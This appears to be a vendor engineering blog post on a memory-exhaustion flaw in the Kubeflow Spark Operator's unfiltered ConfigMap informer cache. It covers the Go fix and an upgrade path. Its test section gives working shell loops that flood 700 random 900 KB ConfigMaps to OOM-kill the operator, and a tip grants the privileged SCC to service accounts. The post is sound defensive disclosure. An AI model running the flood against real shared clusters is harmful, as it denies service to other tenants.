If you've ever worked with Kubernetes, you've probably heard of operators, those helpful programs that watch over your cluster and manage complex applications automatically. They are highly effective. But they have a quiet vulnerability that's easy to miss during code review, and it can let any regular user crash your operator completely. While investigating the Spark Operator, we identified the same pattern in several other controller-runtime operators and worked with upstream maintainers to fix them. Let's walk through it.
First, what's an informer cache?
When your operator needs to know about resources in the cluster (like Pods or ConfigMaps), it doesn't query the Kubernetes API every single time. That would be slow and expensive. Instead, it sets up something called an informer.
The informer performs a full LIST operation of every matching object at startup, then opens a persistent WATCH connection to receive changes in real time. The informer deserializes every object it finds into a full Go struct and stores it in an in-memory cache. Think of it as a live subscriber that keeps a local copy of that data.
Here's the catch: if you set up an informer without filters, it catches every single object of that type across the entire cluster, as illustrated in Figure 1.
The vulnerability: An unfiltered cache
In the Kubeflow Spark Operator, the cache was configured like this:
ByObject: map[client.Object]cache.ByObject{
&corev1.Pod{}: {
Label: labels.SelectorFromSet(labels.Set{
"sparkoperator.k8s.io/launched-by-spark-operator": "true",
}),
},
&corev1.ConfigMap{}: {}, // ← only caches Pods with a specific label
// ← but caches ALL ConfigMaps, everywhere
}The operator protected pods with a label filter, but ConfigMaps were left unfiltered. The empty {} configuration directs the informer to cache all objects.
How an attacker exploits this
Here's the scary part: an attacker does not need special permissions to execute this exploit. Any user with the edit ClusterRole—the standard role granted to developers and data scientists in multi-tenant clusters—can create a ConfigMap. That's all it takes to trash your operator.
The progression of this memory saturation and subsequent pod failure is mapped out in Figure 2.
The math is simple: 700 ConfigMaps at 900 KB each equals approximately 630 MB of raw data. However, the informer does not store raw YAML. Instead, it deserializes each object into a typed Go struct (corev1.ConfigMap) with map headers, string headers, and pointer indirection. The real memory footprint exceeds the raw data size. With a 512 MiB memory limit on the operator, the process terminates. It restarts, attempts to relist everything, crashes again, and enters a CrashLoopBackOff status. Your operator is now completely out of commission, resulting in a denial-of-service condition with no special tools required.
The solution
Resolving this memory exhaustion vulnerability requires a systematic engineering approach. Figure 3 outlines the four primary phases of the cache remediation process.

Step 1: Filter the cache
This solution uses the same pattern that the operator already applies to pods. The updated configuration instructs the informer to cache only the objects that contain a specific label.
// Before (vulnerable) — caches EVERY ConfigMap in the cluster:
&corev1.ConfigMap{}: {},
// After (fixed) — only caches ConfigMaps your operator created:
&corev1.ConfigMap{}: {
Label: labels.SelectorFromSet(labels.Set{
"sparkoperator.k8s.io/created-by-spark-operator": "true",
}),
},By refining the cache scope, the informer selectively isolates objects in memory, as diagrammed in Figure 4.
Now when an attacker floods the cluster with unlabeled ConfigMaps, the informer ignores them. These resources never enter your operator's memory footprint.
Step 2: Label your own ConfigMaps
The operator creates Prometheus monitoring ConfigMaps for Spark applications. Because the cache now filters by label, those ConfigMaps also require the label; otherwise, your operator cannot detect its own objects.
return &corev1.ConfigMap{
ObjectMeta: metav1.ObjectMeta{
Name: prometheusConfigMapName,
Namespace: app.Namespace,
Labels: map[string]string{
"sparkoperator.k8s.io/created-by-spark-operator": "true",
},
},
Data: configMapData,
}Step 3: Handle the resource upgrade path
This scenario is where most engineers encounter issues. When you deploy the patched operator on a cluster that already has ConfigMaps from the old version, those existing objects lack a label. The filtered cache cannot detect these objects. So this awkward thing happens:
client.Get()returnsNotFound(because the cache cannot detect the unlabeled object).client.Create()returnsAlreadyExistsbecause the resource is already present in the API server.
To bypass this limitation, you can apply a merge patch. A merge patch does not require a resourceVersion field like a standard update operation does, and it applies the label without overwriting other configurations on the object:
if errors.IsAlreadyExists(createErr) {
base := &corev1.ConfigMap{ /* just name + namespace */ }
desired := base.DeepCopy()
desired.Labels = map[string]string{
"sparkoperator.k8s.io/created-by-spark-operator": "true",
}
desired.Data = configMap.Data
return c.Patch(ctx, desired, client.MergeFrom(base))
}This fallback mechanism handles resource reconciliation during deployment transitions without breaking state, as detailed in Figure 5.
Step 4: Propagate labels during resource updates
For ConfigMaps that are already visible in the cache, ensure the operator writes the label back during an update. This practice guards against edge cases where a label might be missing:
cm.Data = configMap.Data
if cm.Labels == nil {
cm.Labels = map[string]string{}
}
cm.Labels["sparkoperator.k8s.io/created-by-spark-operator"] = "true"
return c.Update(ctx, cm)Proving it on a real cluster
While unit tests are great, observing system behavior directly on a live cluster provides definitive validation. Here's the full walkthrough.
The test consists of two phases: first, you confirm the vulnerability with the unpatched operator, and then you confirm the fix with the patched operator. The 700 flooded ConfigMaps remain in the cluster between phases, allowing you to test the operator against a realistic worst-case scenario. The sequential verification lifecycle across your environment is mapped in Figure 6.
Step 1: Log in to the cluster and verify access
oc login <your-cluster-url> --username cluster-admin --password <password>
oc whoamiYou need cluster-admin privileges to deploy the operator and create namespaces. If oc whoami returns your username, the authentication is successful.
Step 2: Deploy the unpatched operator
Deploy the stock operator image (quay.io/opendatahub/spark-operator:v2.4.0) using Kustomize manifests. This is the vulnerable version with no label filter on the ConfigMap cache.
oc apply -k config/default/ --server-side=true
oc get pods -n spark-operator -wThe --server-side=true flag avoids field ownership conflicts with large custom resource definitions. Wait until the pod shows Running before proceeding.
Step 3: Record the operator's baseline memory usage
Before flooding the cluster, capture the operator's normal memory usage to establish a healthy baseline.
oc adm top pod -n spark-operatorNAME CPU(cores) MEMORY(bytes)
spark-operator-controller-bb745cb-qj6vj 1m 36MiNote the approximately 36 MiB value. That's your healthy reference point.
Step 4: Create 10 test namespaces
for i in $(seq 1 10); do oc create ns oom-test-$i; doneSpreading ConfigMaps across multiple namespaces simulates a real multi-tenant cluster where different teams create their own resources.
This loop executes the oc create ns oom-test-1 through oc create ns oom-test-10 commands.
Step 5: Generate the text-based attack payload
dd if=/dev/urandom bs=1024 count=900 2>/dev/null | base64 > /tmp/payload.txt
truncate -s 921600 /tmp/payload.txt
ls -lh /tmp/payload.txtWhat's happening here: The dd utility reads 900 KB of random bytes from the system, base64 converts the data into plaintext because ConfigMaps cannot store raw binary data, and truncate trims the file to exactly 900 KB because base64 encoding inflates the file size by approximately 33%.
Step 6: Flood 700 ConfigMaps
for i in $(seq 1 700); do
ns="oom-test-$(( (i % 10) + 1 ))"
oc create configmap "oom-payload-$i" --from-file=data=/tmp/payload.txt -n "$ns" 2>/dev/null &
[ $((i % 5)) -eq 0 ] && wait
done
waitThe modulo operation (% 10) distributes the ConfigMaps evenly across the 10 namespaces. The & operator runs each creation command in the background to increase execution speed, and the wait command every five iterations prevents the process from overwhelming the API server. Verify that the creation succeeded:
oc get configmaps -A | grep oom-payload | wc -l
# Expected: 700Step 7: Watch the operator termination
oc get pods -n spark-operator -wWithin 30 to 60 seconds, the terminal displays the following status changes:
spark-operator-controller-bb745cb-qj6vj 0/1 OOMKilled 5 16h
spark-operator-controller-bb745cb-qj6vj 0/1 CrashLoopBackOff 5 16h
spark-operator-controller-bb745cb-qj6vj 0/1 OOMKilled 6 16hConfirm the error state by running the following command:
oc describe pod -n spark-operator -l app.kubernetes.io/component=controller | grep -A3 "Last State"Last State: Terminated
Reason: OOMKilled
Exit Code: 137Vulnerability confirmed. The unfiltered informer cached 630 MB of data and exceeded the 512 MiB memory limit, which caused Kubernetes to terminate the process.
Step 8: Build and deploy the patched operator image
Clone the upstream fix branch, build your own image, and deploy it. The 700 flooded ConfigMaps are still sitting in the cluster. The patched operator must withstand this traffic.
# Build from the upstream fix branch (kubeflow/spark-operator#2878)
git clone https://github.com/kubeflow/spark-operator.git
cd spark-operator && git checkout <fix-branch>
docker buildx build --platform linux/amd64 -t <your-registry>/spark-operator-controller:oom-fix --push .The --platform linux/amd64 flag is required if you are building the image on Apple Silicon hardware; without it, the container image will not run on an x86 cluster. After pushing the image, update the running deployment:
export IMAGE=<your-registry>/spark-operator-controller:oom-fix
oc set image deployment/spark-operator-controller controller=$IMAGE -n spark-operator
oc rollout status deployment/spark-operator-controller -n spark-operatorReplace <your-registry> with your own container registry (for example, quay.io/your-username) and <fix-branch> with the branch name from the upstream pull request. The oc rollout status command blocks until the new pod is fully operational, indicating exactly when it is ready for testing.
Step 9: Verify the fix holds
oc get pods -n spark-operatorNAME READY STATUS RESTARTS AGE
spark-operator-controller-cdb487b68-sdfnn 1/1 Running 0 71soc adm top pod -n spark-operatorNAME CPU(cores) MEMORY(bytes)
spark-operator-controller-cdb487b68-sdfnn 1m 14MiA memory usage of 14 MiB matches the baseline, resulting in zero restarts. The label filter is doing its job. All 700 unlabeled ConfigMaps remain invisible to the informer cache.
| Metric | Unpatched | Patched |
|---|---|---|
| Status | OOMKilled → CrashLoopBackOff | Running, 0 restarts |
| Memory | Exceeded 512 MiB (exit code 137) | 14 MiB, flat |
| 700 flooded ConfigMaps | All cached | Ignored |
Step 10: Cleanup
for i in $(seq 1 10); do oc delete ns oom-test-$i --wait=false; done
oc delete -k config/default/
rm -f /tmp/payload.txtThe --wait=false flag kicks off namespace deletion in the background without blocking your terminal.
Common issues and troubleshooting
Use the following troubleshooting steps to resolve configuration and environment issues encountered during deployment.
SCC errors on pod startup
OpenShift's Security Context Constraints are stricter than vanilla Kubernetes. If pods fail to start due to an SCC validation error, grant the privileged SCC to the operator's service accounts:
oc adm policy add-scc-to-user privileged -z spark-operator-controller -n spark-operator
oc adm policy add-scc-to-user privileged -z spark-operator-webhook -n spark-operatorArchitecture mismatch (Apple Silicon)
If you build the image on an M1 or M2 Mac and the target cluster utilizes an x86 architecture, the deployment returns a no image found for architecture "amd64" error. To resolve this issue, rebuild the image using the following command:
docker buildx build --platform linux/amd64 -t $IMAGE --push .Image pull errors from quay.io
New quay.io repositories are private by default. Navigate to your repository's Settings page and select Make Public before the cluster attempts to pull the image.
Operator does not terminate with an OOMKilled error
If the operator is scoped to specific namespaces using the --namespaces flag in the deployment, it will not watch the oom-test-* namespaces and will not cache the flooded ConfigMaps. Check the deployment arguments: An empty --namespaces= flag indicates a cluster-wide scope, which this test requires.
Tips and best practices
Implement the following design patterns and testing strategies to safeguard your operators from cache-based memory exhaustion.
- Always use label selectors on informer caches. If your operator creates ConfigMaps, Services, or other common objects, add a label and filter the cache by that label.
- Audit all entries in
ByObject. Any entry with{}, which indicates an empty configuration, represents an unfiltered cluster-wide informer. Ask: Does this operator require a cache for every object of this type? - Use a merge patch for resource upgrade paths. When you add label filtering to an existing deployment, pre-existing objects will not contain the label. Use
client.PatchwithMergeFromto add labels without requiring aresourceVersionfield. - Test with realistic data volumes. The attack requires only approximately 700 ConfigMaps at 900 KB each—well within what a standard user can create. Test your deployments at this scale.
Wrap up
An unfiltered informer cache in a controller-runtime operator introduces a vulnerability to out-of-memory (OOM) terminations via ConfigMap flooding. Mitigating this risk involves the following steps:
- Add a label selector to the
ByObjectcache configuration. - Label operator-created ConfigMaps.
- Manage the resource upgrade path using a merge patch for pre-existing objects.
- Propagate labels during resource updates.
This vulnerability is not a theoretical problem. After resolving the issue in the Spark Operator, we audited other controller-runtime operators and discovered the same pattern. The upstream fix landed at kubeflow/spark-operator/pull/2878. This configuration pattern is systemic across the controller-runtime ecosystem because ByObject defaults to caching all objects when no selector is specified. The vulnerability applies to any high-volume resource type, including ConfigMaps, secrets, services, and pods. If you maintain a controller-runtime operator, audit your cache configuration to protect your cluster.
Learn more
Explore the following resources for more details on cache configuration, upstream fixes, and platform security:
- Kubeflow Spark Operator: The upstream project
- kubeflow/spark-operator#2878: The upstream fix for the ConfigMap cache vulnerability.
- controller-runtime Cache Options: Official documentation for cache configuration.
- Kubernetes Informers: Documentation explaining the watch and cache mechanism.
- OpenShift Security Context Constraints: Understanding SCC on OpenShift.